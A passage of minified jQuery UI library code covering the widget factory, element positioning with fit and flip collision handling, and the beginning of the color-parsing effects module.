                                            )
                                      : t.error(
                                            'cannot call methods on ' +
                                                e +
                                                ' prior to initialization; ' +
                                                "attempted to call method '" +
                                                n +
                                                "'"
                                        );
                              })
                            : (r = void 0)
                        : (a.length &&
                              (n = t.widget.extend.apply(null, [n].concat(a))),
                          this.each(function () {
                              var e = t.data(this, s);
                              e
                                  ? (e.option(n || {}), e._init && e._init())
                                  : t.data(this, s, new i(n, this));
                          })),
                    r
                );
            };
        }),
        (t.Widget = function () {}),
        (t.Widget._childConstructors = []),
        (t.Widget.prototype = {
            widgetName: 'widget',
            widgetEventPrefix: '',
            defaultElement: '<div>',
            options: { classes: {}, disabled: !1, create: null },
            _createWidget: function (e, i) {
                (i = t(i || this.defaultElement || this)[0]),
                    (this.element = t(i)),
                    (this.uuid = h++),
                    (this.eventNamespace = '.' + this.widgetName + this.uuid),
                    (this.bindings = t()),
                    (this.hoverable = t()),
                    (this.focusable = t()),
                    (this.classesElementLookup = {}),
                    i !== this &&
                        (t.data(i, this.widgetFullName, this),
                        this._on(!0, this.element, {
                            remove: function (t) {
                                t.target === i && this.destroy();
                            },
                        }),
                        (this.document = t(
                            i.style ? i.ownerDocument : i.document || i
                        )),
                        (this.window = t(
                            this.document[0].defaultView ||
                                this.document[0].parentWindow
                        ))),
                    (this.options = t.widget.extend(
                        {},
                        this.options,
                        this._getCreateOptions(),
                        e
                    )),
                    this._create(),
                    this.options.disabled &&
                        this._setOptionDisabled(this.options.disabled),
                    this._trigger('create', null, this._getCreateEventData()),
                    this._init();
            },
            _getCreateOptions: function () {
                return {};
            },
            _getCreateEventData: t.noop,
            _create: t.noop,
            _init: t.noop,
            destroy: function () {
                var e = this;
                this._destroy(),
                    t.each(this.classesElementLookup, function (t, i) {
                        e._removeClass(i, t);
                    }),
                    this.element
                        .off(this.eventNamespace)
                        .removeData(this.widgetFullName),
                    this.widget()
                        .off(this.eventNamespace)
                        .removeAttr('aria-disabled'),
                    this.bindings.off(this.eventNamespace);
            },
            _destroy: t.noop,
            widget: function () {
                return this.element;
            },
            option: function (e, i) {
                var s,
                    n,
                    o,
                    a = e;
                if (0 === arguments.length)
                    return t.widget.extend({}, this.options);
                if ('string' == typeof e)
                    if (
                        ((a = {}),
                        (s = e.split('.')),
                        (e = s.shift()),
                        s.length)
                    ) {
                        for (
                            n = a[e] = t.widget.extend({}, this.options[e]),
                                o = 0;
                            s.length - 1 > o;
                            o++
                        )
                            (n[s[o]] = n[s[o]] || {}), (n = n[s[o]]);
                        if (((e = s.pop()), 1 === arguments.length))
                            return void 0 === n[e] ? null : n[e];
                        n[e] = i;
                    } else {
                        if (1 === arguments.length)
                            return void 0 === this.options[e]
                                ? null
                                : this.options[e];
                        a[e] = i;
                    }
                return this._setOptions(a), this;
            },
            _setOptions: function (t) {
                var e;
                for (e in t) this._setOption(e, t[e]);
                return this;
            },
            _setOption: function (t, e) {
                return (
                    'classes' === t && this._setOptionClasses(e),
                    (this.options[t] = e),
                    'disabled' === t && this._setOptionDisabled(e),
                    this
                );
            },
            _setOptionClasses: function (e) {
                var i, s, n;
                for (i in e)
                    (n = this.classesElementLookup[i]),
                        e[i] !== this.options.classes[i] &&
                            n &&
                            n.length &&
                            ((s = t(n.get())),
                            this._removeClass(n, i),
                            s.addClass(
                                this._classes({
                                    element: s,
                                    keys: i,
                                    classes: e,
                                    add: !0,
                                })
                            ));
            },
            _setOptionDisabled: function (t) {
                this._toggleClass(
                    this.widget(),
                    this.widgetFullName + '-disabled',
                    null,
                    !!t
                ),
                    t &&
                        (this._removeClass(
                            this.hoverable,
                            null,
                            'ui-state-hover'
                        ),
                        this._removeClass(
                            this.focusable,
                            null,
                            'ui-state-focus'
                        ));
            },
            enable: function () {
                return this._setOptions({ disabled: !1 });
            },
            disable: function () {
                return this._setOptions({ disabled: !0 });
            },
            _classes: function (e) {
                function i(i, o) {
                    var a, r;
                    for (r = 0; i.length > r; r++)
                        (a = n.classesElementLookup[i[r]] || t()),
                            (a = e.add
                                ? t(t.unique(a.get().concat(e.element.get())))
                                : t(a.not(e.element).get())),
                            (n.classesElementLookup[i[r]] = a),
                            s.push(i[r]),
                            o && e.classes[i[r]] && s.push(e.classes[i[r]]);
                }
                var s = [],
                    n = this;
                return (
                    (e = t.extend(
                        {
                            element: this.element,
                            classes: this.options.classes || {},
                        },
                        e
                    )),
                    this._on(e.element, { remove: '_untrackClassesElement' }),
                    e.keys && i(e.keys.match(/\S+/g) || [], !0),
                    e.extra && i(e.extra.match(/\S+/g) || []),
                    s.join(' ')
                );
            },
            _untrackClassesElement: function (e) {
                var i = this;
                t.each(i.classesElementLookup, function (s, n) {
                    -1 !== t.inArray(e.target, n) &&
                        (i.classesElementLookup[s] = t(n.not(e.target).get()));
                });
            },
            _removeClass: function (t, e, i) {
                return this._toggleClass(t, e, i, !1);
            },
            _addClass: function (t, e, i) {
                return this._toggleClass(t, e, i, !0);
            },
            _toggleClass: function (t, e, i, s) {
                s = 'boolean' == typeof s ? s : i;
                var n = 'string' == typeof t || null === t,
                    o = {
                        extra: n ? e : i,
                        keys: n ? t : e,
                        element: n ? this.element : t,
                        add: s,
                    };
                return o.element.toggleClass(this._classes(o), s), this;
            },
            _on: function (e, i, s) {
                var n,
                    o = this;
                'boolean' != typeof e && ((s = i), (i = e), (e = !1)),
                    s
                        ? ((i = n = t(i)),
                          (this.bindings = this.bindings.add(i)))
                        : ((s = i), (i = this.element), (n = this.widget())),
                    t.each(s, function (s, a) {
                        function r() {
                            return e ||
                                (o.options.disabled !== !0 &&
                                    !t(this).hasClass('ui-state-disabled'))
                                ? ('string' == typeof a ? o[a] : a).apply(
                                      o,
                                      arguments
                                  )
                                : void 0;
                        }
                        'string' != typeof a &&
                            (r.guid = a.guid = a.guid || r.guid || t.guid++);
                        var h = s.match(/^([\w:-]*)\s*(.*)$/),
                            l = h[1] + o.eventNamespace,
                            c = h[2];
                        c ? n.on(l, c, r) : i.on(l, r);
                    });
            },
            _off: function (e, i) {
                (i =
                    (i || '').split(' ').join(this.eventNamespace + ' ') +
                    this.eventNamespace),
                    e.off(i).off(i),
                    (this.bindings = t(this.bindings.not(e).get())),
                    (this.focusable = t(this.focusable.not(e).get())),
                    (this.hoverable = t(this.hoverable.not(e).get()));
            },
            _delay: function (t, e) {
                function i() {
                    return ('string' == typeof t ? s[t] : t).apply(
                        s,
                        arguments
                    );
                }
                var s = this;
                return setTimeout(i, e || 0);
            },
            _hoverable: function (e) {
                (this.hoverable = this.hoverable.add(e)),
                    this._on(e, {
                        mouseenter: function (e) {
                            this._addClass(
                                t(e.currentTarget),
                                null,
                                'ui-state-hover'
                            );
                        },
                        mouseleave: function (e) {
                            this._removeClass(
                                t(e.currentTarget),
                                null,
                                'ui-state-hover'
                            );
                        },
                    });
            },
            _focusable: function (e) {
                (this.focusable = this.focusable.add(e)),
                    this._on(e, {
                        focusin: function (e) {
                            this._addClass(
                                t(e.currentTarget),
                                null,
                                'ui-state-focus'
                            );
                        },
                        focusout: function (e) {
                            this._removeClass(
                                t(e.currentTarget),
                                null,
                                'ui-state-focus'
                            );
                        },
                    });
            },
            _trigger: function (e, i, s) {
                var n,
                    o,
                    a = this.options[e];
                if (
                    ((s = s || {}),
                    (i = t.Event(i)),
                    (i.type = (
                        e === this.widgetEventPrefix
                            ? e
                            : this.widgetEventPrefix + e
                    ).toLowerCase()),
                    (i.target = this.element[0]),
                    (o = i.originalEvent))
                )
                    for (n in o) n in i || (i[n] = o[n]);
                return (
                    this.element.trigger(i, s),
                    !(
                        (t.isFunction(a) &&
                            a.apply(this.element[0], [i].concat(s)) === !1) ||
                        i.isDefaultPrevented()
                    )
                );
            },
        }),
        t.each({ show: 'fadeIn', hide: 'fadeOut' }, function (e, i) {
            t.Widget.prototype['_' + e] = function (s, n, o) {
                'string' == typeof n && (n = { effect: n });
                var a,
                    r = n
                        ? n === !0 || 'number' == typeof n
                            ? i
                            : n.effect || i
                        : e;
                (n = n || {}),
                    'number' == typeof n && (n = { duration: n }),
                    (a = !t.isEmptyObject(n)),
                    (n.complete = o),
                    n.delay && s.delay(n.delay),
                    a && t.effects && t.effects.effect[r]
                        ? s[e](n)
                        : r !== e && s[r]
                        ? s[r](n.duration, n.easing, o)
                        : s.queue(function (i) {
                              t(this)[e](), o && o.call(s[0]), i();
                          });
            };
        }),
        t.widget,
        (function () {
            function e(t, e, i) {
                return [
                    parseFloat(t[0]) * (u.test(t[0]) ? e / 100 : 1),
                    parseFloat(t[1]) * (u.test(t[1]) ? i / 100 : 1),
                ];
            }
            function i(e, i) {
                return parseInt(t.css(e, i), 10) || 0;
            }
            function s(e) {
                var i = e[0];
                return 9 === i.nodeType
                    ? {
                          width: e.width(),
                          height: e.height(),
                          offset: { top: 0, left: 0 },
                      }
                    : t.isWindow(i)
                    ? {
                          width: e.width(),
                          height: e.height(),
                          offset: { top: e.scrollTop(), left: e.scrollLeft() },
                      }
                    : i.preventDefault
                    ? {
                          width: 0,
                          height: 0,
                          offset: { top: i.pageY, left: i.pageX },
                      }
                    : {
                          width: e.outerWidth(),
                          height: e.outerHeight(),
                          offset: e.offset(),
                      };
            }
            var n,
                o = Math.max,
                a = Math.abs,
                r = /left|center|right/,
                h = /top|center|bottom/,
                l = /[\+\-]\d+(\.[\d]+)?%?/,
                c = /^\w+/,
                u = /%$/,
                d = t.fn.position;
            (t.position = {
                scrollbarWidth: function () {
                    if (void 0 !== n) return n;
                    var e,
                        i,
                        s = t(
                            "<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"
                        ),
                        o = s.children()[0];
                    return (
                        t('body').append(s),
                        (e = o.offsetWidth),
                        s.css('overflow', 'scroll'),
                        (i = o.offsetWidth),
                        e === i && (i = s[0].clientWidth),
                        s.remove(),
                        (n = e - i)
                    );
                },
                getScrollInfo: function (e) {
                    var i =
                            e.isWindow || e.isDocument
                                ? ''
                                : e.element.css('overflow-x'),
                        s =
                            e.isWindow || e.isDocument
                                ? ''
                                : e.element.css('overflow-y'),
                        n =
                            'scroll' === i ||
                            ('auto' === i &&
                                e.width < e.element[0].scrollWidth),
                        o =
                            'scroll' === s ||
                            ('auto' === s &&
                                e.height < e.element[0].scrollHeight);
                    return {
                        width: o ? t.position.scrollbarWidth() : 0,
                        height: n ? t.position.scrollbarWidth() : 0,
                    };
                },
                getWithinInfo: function (e) {
                    var i = t(e || window),
                        s = t.isWindow(i[0]),
                        n = !!i[0] && 9 === i[0].nodeType,
                        o = !s && !n;
                    return {
                        element: i,
                        isWindow: s,
                        isDocument: n,
                        offset: o ? t(e).offset() : { left: 0, top: 0 },
                        scrollLeft: i.scrollLeft(),
                        scrollTop: i.scrollTop(),
                        width: i.outerWidth(),
                        height: i.outerHeight(),
                    };
                },
            }),
                (t.fn.position = function (n) {
                    if (!n || !n.of) return d.apply(this, arguments);
                    n = t.extend({}, n);
                    var u,
                        p,
                        f,
                        g,
                        m,
                        _,
                        v = t(n.of),
                        b = t.position.getWithinInfo(n.within),
                        y = t.position.getScrollInfo(b),
                        w = (n.collision || 'flip').split(' '),
                        k = {};
                    return (
                        (_ = s(v)),
                        v[0].preventDefault && (n.at = 'left top'),
                        (p = _.width),
                        (f = _.height),
                        (g = _.offset),
                        (m = t.extend({}, g)),
                        t.each(['my', 'at'], function () {
                            var t,
                                e,
                                i = (n[this] || '').split(' ');
                            1 === i.length &&
                                (i = r.test(i[0])
                                    ? i.concat(['center'])
                                    : h.test(i[0])
                                    ? ['center'].concat(i)
                                    : ['center', 'center']),
                                (i[0] = r.test(i[0]) ? i[0] : 'center'),
                                (i[1] = h.test(i[1]) ? i[1] : 'center'),
                                (t = l.exec(i[0])),
                                (e = l.exec(i[1])),
                                (k[this] = [t ? t[0] : 0, e ? e[0] : 0]),
                                (n[this] = [c.exec(i[0])[0], c.exec(i[1])[0]]);
                        }),
                        1 === w.length && (w[1] = w[0]),
                        'right' === n.at[0]
                            ? (m.left += p)
                            : 'center' === n.at[0] && (m.left += p / 2),
                        'bottom' === n.at[1]
                            ? (m.top += f)
                            : 'center' === n.at[1] && (m.top += f / 2),
                        (u = e(k.at, p, f)),
                        (m.left += u[0]),
                        (m.top += u[1]),
                        this.each(function () {
                            var s,
                                r,
                                h = t(this),
                                l = h.outerWidth(),
                                c = h.outerHeight(),
                                d = i(this, 'marginLeft'),
                                _ = i(this, 'marginTop'),
                                x = l + d + i(this, 'marginRight') + y.width,
                                C = c + _ + i(this, 'marginBottom') + y.height,
                                D = t.extend({}, m),
                                I = e(k.my, h.outerWidth(), h.outerHeight());
                            'right' === n.my[0]
                                ? (D.left -= l)
                                : 'center' === n.my[0] && (D.left -= l / 2),
                                'bottom' === n.my[1]
                                    ? (D.top -= c)
                                    : 'center' === n.my[1] && (D.top -= c / 2),
                                (D.left += I[0]),
                                (D.top += I[1]),
                                (s = { marginLeft: d, marginTop: _ }),
                                t.each(['left', 'top'], function (e, i) {
                                    t.ui.position[w[e]] &&
                                        t.ui.position[w[e]][i](D, {
                                            targetWidth: p,
                                            targetHeight: f,
                                            elemWidth: l,
                                            elemHeight: c,
                                            collisionPosition: s,
                                            collisionWidth: x,
                                            collisionHeight: C,
                                            offset: [u[0] + I[0], u[1] + I[1]],
                                            my: n.my,
                                            at: n.at,
                                            within: b,
                                            elem: h,
                                        });
                                }),
                                n.using &&
                                    (r = function (t) {
                                        var e = g.left - D.left,
                                            i = e + p - l,
                                            s = g.top - D.top,
                                            r = s + f - c,
                                            u = {
                                                target: {
                                                    element: v,
                                                    left: g.left,
                                                    top: g.top,
                                                    width: p,
                                                    height: f,
                                                },
                                                element: {
                                                    element: h,
                                                    left: D.left,
                                                    top: D.top,
                                                    width: l,
                                                    height: c,
                                                },
                                                horizontal:
                                                    0 > i
                                                        ? 'left'
                                                        : e > 0
                                                        ? 'right'
                                                        : 'center',
                                                vertical:
                                                    0 > r
                                                        ? 'top'
                                                        : s > 0
                                                        ? 'bottom'
                                                        : 'middle',
                                            };
                                        l > p &&
                                            p > a(e + i) &&
                                            (u.horizontal = 'center'),
                                            c > f &&
                                                f > a(s + r) &&
                                                (u.vertical = 'middle'),
                                            (u.important =
                                                o(a(e), a(i)) > o(a(s), a(r))
                                                    ? 'horizontal'
                                                    : 'vertical'),
                                            n.using.call(this, t, u);
                                    }),
                                h.offset(t.extend(D, { using: r }));
                        })
                    );
                }),
                (t.ui.position = {
                    fit: {
                        left: function (t, e) {
                            var i,
                                s = e.within,
                                n = s.isWindow ? s.scrollLeft : s.offset.left,
                                a = s.width,
                                r = t.left - e.collisionPosition.marginLeft,
                                h = n - r,
                                l = r + e.collisionWidth - a - n;
                            e.collisionWidth > a
                                ? h > 0 && 0 >= l
                                    ? ((i =
                                          t.left +
                                          h +
                                          e.collisionWidth -
                                          a -
                                          n),
                                      (t.left += h - i))
                                    : (t.left =
                                          l > 0 && 0 >= h
                                              ? n
                                              : h > l
                                              ? n + a - e.collisionWidth
                                              : n)
                                : h > 0
                                ? (t.left += h)
                                : l > 0
                                ? (t.left -= l)
                                : (t.left = o(t.left - r, t.left));
                        },
                        top: function (t, e) {
                            var i,
                                s = e.within,
                                n = s.isWindow ? s.scrollTop : s.offset.top,
                                a = e.within.height,
                                r = t.top - e.collisionPosition.marginTop,
                                h = n - r,
                                l = r + e.collisionHeight - a - n;
                            e.collisionHeight > a
                                ? h > 0 && 0 >= l
                                    ? ((i =
                                          t.top +
                                          h +
                                          e.collisionHeight -
                                          a -
                                          n),
                                      (t.top += h - i))
                                    : (t.top =
                                          l > 0 && 0 >= h
                                              ? n
                                              : h > l
                                              ? n + a - e.collisionHeight
                                              : n)
                                : h > 0
                                ? (t.top += h)
                                : l > 0
                                ? (t.top -= l)
                                : (t.top = o(t.top - r, t.top));
                        },
                    },
                    flip: {
                        left: function (t, e) {
                            var i,
                                s,
                                n = e.within,
                                o = n.offset.left + n.scrollLeft,
                                r = n.width,
                                h = n.isWindow ? n.scrollLeft : n.offset.left,
                                l = t.left - e.collisionPosition.marginLeft,
                                c = l - h,
                                u = l + e.collisionWidth - r - h,
                                d =
                                    'left' === e.my[0]
                                        ? -e.elemWidth
                                        : 'right' === e.my[0]
                                        ? e.elemWidth
                                        : 0,
                                p =
                                    'left' === e.at[0]
                                        ? e.targetWidth
                                        : 'right' === e.at[0]
                                        ? -e.targetWidth
                                        : 0,
                                f = -2 * e.offset[0];
                            0 > c
                                ? ((i =
                                      t.left +
                                      d +
                                      p +
                                      f +
                                      e.collisionWidth -
                                      r -
                                      o),
                                  (0 > i || a(c) > i) && (t.left += d + p + f))
                                : u > 0 &&
                                  ((s =
                                      t.left -
                                      e.collisionPosition.marginLeft +
                                      d +
                                      p +
                                      f -
                                      h),
                                  (s > 0 || u > a(s)) && (t.left += d + p + f));
                        },
                        top: function (t, e) {
                            var i,
                                s,
                                n = e.within,
                                o = n.offset.top + n.scrollTop,
                                r = n.height,
                                h = n.isWindow ? n.scrollTop : n.offset.top,
                                l = t.top - e.collisionPosition.marginTop,
                                c = l - h,
                                u = l + e.collisionHeight - r - h,
                                d = 'top' === e.my[1],
                                p = d
                                    ? -e.elemHeight
                                    : 'bottom' === e.my[1]
                                    ? e.elemHeight
                                    : 0,
                                f =
                                    'top' === e.at[1]
                                        ? e.targetHeight
                                        : 'bottom' === e.at[1]
                                        ? -e.targetHeight
                                        : 0,
                                g = -2 * e.offset[1];
                            0 > c
                                ? ((s =
                                      t.top +
                                      p +
                                      f +
                                      g +
                                      e.collisionHeight -
                                      r -
                                      o),
                                  (0 > s || a(c) > s) && (t.top += p + f + g))
                                : u > 0 &&
                                  ((i =
                                      t.top -
                                      e.collisionPosition.marginTop +
                                      p +
                                      f +
                                      g -
                                      h),
                                  (i > 0 || u > a(i)) && (t.top += p + f + g));
                        },
                    },
                    flipfit: {
                        left: function () {
                            t.ui.position.flip.left.apply(this, arguments),
                                t.ui.position.fit.left.apply(this, arguments);
                        },
                        top: function () {
                            t.ui.position.flip.top.apply(this, arguments),
                                t.ui.position.fit.top.apply(this, arguments);
                        },
                    },
                });
        })(),
        t.ui.position,
        t.extend(t.expr[':'], {
            data: t.expr.createPseudo
                ? t.expr.createPseudo(function (e) {
                      return function (i) {
                          return !!t.data(i, e);
                      };
                  })
                : function (e, i, s) {
                      return !!t.data(e, s[3]);
                  },
        }),
        t.fn.extend({
            disableSelection: (function () {
                var t =
                    'onselectstart' in document.createElement('div')
                        ? 'selectstart'
                        : 'mousedown';
                return function () {
                    return this.on(t + '.ui-disableSelection', function (t) {
                        t.preventDefault();
                    });
                };
            })(),
            enableSelection: function () {
                return this.off('.ui-disableSelection');
            },
        });
    var c = 'ui-effects-',
        u = 'ui-effects-style',
        d = 'ui-effects-animated',
        p = t;
    (t.effects = { effect: {} }),
        (function (t, e) {
            function i(t, e, i) {
                var s = u[e.type] || {};
                return null == t
                    ? i || !e.def
                        ? null
                        : e.def
                    : ((t = s.floor ? ~~t : parseFloat(t)),
                      isNaN(t)
                          ? e.def
                          : s.mod
                          ? (t + s.mod) % s.mod
                          : 0 > t
                          ? 0
                          : t > s.max
                          ? s.max
                          : t);
            }
            function s(i) {
                var s = l(),
                    n = (s._rgba = []);
                return (
                    (i = i.toLowerCase()),
                    f(h, function (t, o) {
                        var a,
                            r = o.re.exec(i),
                            h = r && o.parse(r),
                            l = o.space || 'rgba';
                        return h
                            ? ((a = s[l](h)),
                              (s[c[l].cache] = a[c[l].cache]),
                              (n = s._rgba = a._rgba),
                              !1)
                            : e;
                    }),
                    n.length
                        ? ('0,0,0,0' === n.join() && t.extend(n, o.transparent),
                          s)
                        : o[i]
                );
            }
            function n(t, e, i) {
                return (
                    (i = (i + 1) % 1),
                    1 > 6 * i
                        ? t + 6 * (e - t) * i
                        : 1 > 2 * i
                        ? e
                        : 2 > 3 * i
                        ? t + 6 * (e - t) * (2 / 3 - i)
                        : t
                );
            }
            var o,
                a =
                    'backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor',
                r = /^([\-+])=\s*(\d+\.?\d*)/,
                h = [
                    {
                        re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                        parse: function (t) {
                            return [t[1], t[2], t[3], t[4]];
                        },
                    },
                    {
                        re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                        parse: function (t) {
                            return [
                                2.55 * t[1],
                                2.55 * t[2],
                                2.55 * t[3],
                                t[4],
                            ];
                        },
                    },
                    {
                        re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,
                        parse: function (t) {
                            return [
                                parseInt(t[1], 16),
                                parseInt(t[2], 16),
                                parseInt(t[3], 16),
                            ];
                        },
                    },
                    {
                        re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,
                        parse: function (t) {
                            return [
                                parseInt(t[1] + t[1], 16),
                                parseInt(t[2] + t[2], 16),
                                parseInt(t[3] + t[3], 16),
                            ];
                        },
                    },
                    {
                        re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                        space: 'hsla',
                        parse: function (t) {
                            return [t[1], t[2] / 100, t[3] / 100, t[4]];
                        },
                    },
                ],
                l = (t.Color = function (e, i, s, n) {
                    return new t.Color.fn.parse(e, i, s, n);
                }),
                c = {
                    rgba: {
                        props: {
                            red: { idx: 0, type: 'byte' },
                            green: { idx: 1, type: 'byte' },
                            blue: { idx: 2, type: 'byte' },
                        },
                    },
                    hsla: {
                        props: {
                            hue: { idx: 0, type: 'degrees' },
                            saturation: { idx: 1, type: 'percent' },
                            lightness: { idx: 2, type: 'percent' },
                        },
                    },
                },
                u = {
                    byte: { floor: !0, max: 255 },
                    percent: { max: 1 },
                    degrees: { mod: 360, floor: !0 },
                },
                d = (l.support = {}),
                p = t('<p>')[0],
                f = t.each;
            (p.style.cssText = 'background-color:rgba(1,1,1,.5)'),
                (d.rgba = p.style.backgroundColor.indexOf('rgba') > -1),
                f(c, function (t, e) {
                    (e.cache = '_' + t),
                        (e.props.alpha = { idx: 3, type: 'percent', def: 1 });
                }),
                (l.fn = t.extend(l.prototype, {
                    parse: function (n, a, r, h) {
                        if (n === e)
                            return (
                                (this._rgba = [null, null, null, null]), this
                            );
                        (n.jquery || n.nodeType) &&
                            ((n = t(n).css(a)), (a = e));
                        var u = this,
                            d = t.type(n),
                            p = (this._rgba = []);
                        return (
                            a !== e && ((n = [n, a, r, h]), (d = 'array')),
                            'string' === d
                                ? this.parse(s(n) || o._default)
                                : 'array' === d
                                ? (f(c.rgba.props, function (t, e) {
                                      p[e.idx] = i(n[e.idx], e);
                                  }),
                                  this)
                                : 'object' === d
                                ? (n instanceof l
                                      ? f(c, function (t, e) {
                                            n[e.cache] &&
                                                (u[e.cache] =
                                                    n[e.cache].slice());
                                        })
                                      : f(c, function (e, s) {
                                            var o = s.cache;
                                            f(s.props, function (t, e) {
                                                if (!u[o] && s.to) {
                                                    if (
                                                        'alpha' === t ||
                                                        null == n[t]
                                                    )
                                                        return;
                                                    u[o] = s.to(u._rgba);
                                                }
                                                u[o][e.idx] = i(n[t], e, !0);
                                            }),
                                                u[o] &&
                                                    0 >
                                                        t.inArray(
                                                            null,
                                                            u[o].slice(0, 3)
                                                        ) &&
                                                    ((u[o][3] = 1),
                                                    s.from &&
                                                        (u._rgba = s.from(
                                                            u[o]
                                                        )));
                                        }),
                                  this)
                                : e
                        );
                    },
                    is: function (t) {
                        var i = l(t),
                            s = !0,
                            n = this;
                        return (
                            f(c, function (t, o) {
                                var a,
                                    r = i[o.cache];
                                return (
                                    r &&
                                        ((a =
                                            n[o.cache] ||
                                            (o.to && o.to(n._rgba)) ||
                                            []),
                                        f(o.props, function (t, i) {
                                            return null != r[i.idx]
                                                ? (s = r[i.idx] === a[i.idx])
                                                : e;
                                        })),
                                    s
                                );
                            }),
                            s
                        );
                    },
                    _space: function () {
                        var t = [],
                            e = this;
                        return (
                            f(c, function (i, s) {
                                e[s.cache] && t.push(i);
                            }),
                            t.pop()
                        );
                    },
                    transition: function (t, e) {
                        var s = l(t),
                            n = s._space(),
                            o = c[n],
                            a = 0 === this.alpha() ? l('transparent') : this,
                            r = a[o.cache] || o.to(a._rgba),
                            h = r.slice();
                        return (
                            (s = s[o.cache]),
                            f(o.props, function (t, n) {
                                var o = n.idx,
                                    a = r[o],
                                    l = s[o],
                                    c = u[n.type] || {};
                                null !== l &&
                                    (null === a
                                        ? (h[o] = l)
                                        : (c.mod &&
                                              (l - a > c.mod / 2
                                                  ? (a += c.mod)
                                                  : a - l > c.mod / 2 &&
                                                    (a -= c.mod)),
                                          (h[o] = i((l - a) * e + a, n))));
                            }),
                            this[n](h)
                        );
                    },
                    blend: function (e) {
                        if (1 === this._rgba[3]) return this;
                        var i = this._rgba.slice(),
                            s = i.pop(),
                            n = l(e)._rgba;
                        return l(
                            t.map(i, function (t, e) {
                                return (1 - s) * n[e] + s * t;
                            })
                        );
                    },
                    toRgbaString: function () {
                        var e = 'rgba(',
                            i = t.map(this._rgba, function (t, e) {
                                return null == t ? (e > 2 ? 1 : 0) : t;
                            });
                        return (
                            1 === i[3] && (i.pop(), (e = 'rgb(')),
                            e + i.join() + ')'
                        );
                    },
                    toHslaString: function () {
                        var e = 'hsla(',
                            i = t.map(this.hsla(), function (t, e) {
                                return (
                                    null == t && (t = e > 2 ? 1 : 0),
                                    e &&
                                        3 > e &&
                                        (t = Math.round(100 * t) + '%'),
                                    t
                                );
                            });
                        return (
                            1 === i[3] && (i.pop(), (e = 'hsl(')),
                            e + i.join() + ')'
                        );
                    },
                    toHexString: function (e) {
                        var i = this._rgba.slice(),
                            s = i.pop();
                        return (
                            e && i.push(~~(255 * s)),
                            '#' +
                                t
                                    .map(i, function (t) {
                                        return (
                                            (t = (t || 0).toString(16)),
                                            1 === t.length ? '0' + t : t
                                        );
                                    })
                                    .join('')
                        );
                    },
                    toString: function () {
                        return 0 === this._rgba[3]
                            ? 'transparent'
                            : this.toRgbaString();
                    },
                })),
                (l.fn.parse.prototype = l.fn),
                (c.hsla.to = function (t) {
                    if (null == t[0] || null == t[1] || null == t[2])
                        return [null, null, null, t[3]];
                    var e,
                        i,
                        s = t[0] / 255,
                        n = t[1] / 255,
                        o = t[2] / 255,
                        a = t[3],
                        r = Math.max(s, n, o),
                        h = Math.min(s, n, o),
                        l = r - h,
                        c = r + h,
                        u = 0.5 * c;
                    return (
                        (e =
                            h === r
                                ? 0
                                : s === r
                                ? (60 * (n - o)) / l + 360
                                : n === r
                                ? (60 * (o - s)) / l + 120
                                : (60 * (s - n)) / l + 240),
                        (i = 0 === l ? 0 : 0.5 >= u ? l / c : l / (2 - c)),
                        [Math.round(e) % 360, i, u, null == a ? 1 : a]
                    );
                }),
                (c.hsla.from = function (t) {
                    if (null == t[0] || null == t[1] || null == t[2])
                        return [null, null, null, t[3]];
                    var e = t[0] / 360,
                        i = t[1],
                        s = t[2],
                        o = t[3],
                        a = 0.5 >= s ? s * (1 + i) : s + i - s * i,
                        r = 2 * s - a;
                    return [
                        Math.round(255 * n(r, a, e + 1 / 3)),
                        Math.round(255 * n(r, a, e)),
                        Math.round(255 * n(r, a, e - 1 / 3)),
                        o,
                    ];
                }),
                f(c, function (s, n) {
                    var o = n.props,
                        a = n.cache,
                        h = n.to,
                        c = n.from;
                    (l.fn[s] = function (s) {
                        if (
                            (h && !this[a] && (this[a] = h(this._rgba)),
                            s === e)
                        )
                            return this[a].slice();
                        var n,
                            r = t.type(s),
                            u = 'array' === r || 'object' === r ? s : arguments,
                            d = this[a].slice();
                        return (
                            f(o, function (t, e) {
                                var s = u['object' === r ? t : e.idx];
                                null == s && (s = d[e.idx]),
                                    (d[e.idx] = i(s, e));
                            }),
                            c ? ((n = l(c(d))), (n[a] = d), n) : l(d)
                        );
                    }),
                        f(o, function (e, i) {
                            l.fn[e] ||
                                (l.fn[e] = function (n) {
                                    var o,
                                        a = t.type(n),
                                        h =
                                            'alpha' === e
                                                ? this._hsla
                                                    ? 'hsla'
                                                    : 'rgba'
                                                : s,
                                        l = this[h](),
                                        c = l[i.idx];
                                    return 'undefined' === a
                                        ? c
                                        : ('function' === a &&
                                              ((n = n.call(this, c)),
                                              (a = t.type(n))),
                                          null == n && i.empty
                                              ? this
                                              : ('string' === a &&
                                                    ((o = r.exec(n)),
                                                    o &&
                                                        (n =
                                                            c +
                                                            parseFloat(o[2]) *
                                                                ('+' === o[1]
                                                                    ? 1
                                                                    : -1))),
                                                (l[i.idx] = n),
                                                this[h](l)));
                                });
                        });
                }),
                (l.hook = function (e) {
                    var i = e.split(' ');
                    f(i, function (e, i) {
                        (t.cssHooks[i] = {
                            set: function (e, n) {
                                var o,
                                    a,
                                    r = '';
                                if (
                                    'transparent' !== n &&
                                    ('string' !== t.type(n) || (o = s(n)))
                                ) {
                                    if (
                                        ((n = l(o || n)),
                                        !d.rgba && 1 !== n._rgba[3])
                                    ) {
                                        for (
                                            a =
                                                'backgroundColor' === i
                                                    ? e.parentNode
                                                    : e;
                                            ('' === r || 'transparent' === r) &&
                                            a &&
                                            a.style;

                                        )
                                            try {
                                                (r = t.css(
                                                    a,
                                                    'backgroundColor'
                                                )),
                                                    (a = a.parentNode);
                                            } catch (h) {}
                                        n = n.blend(
                                            r && 'transparent' !== r
                                                ? r
                                                : '_default'
                                        );
                                    }
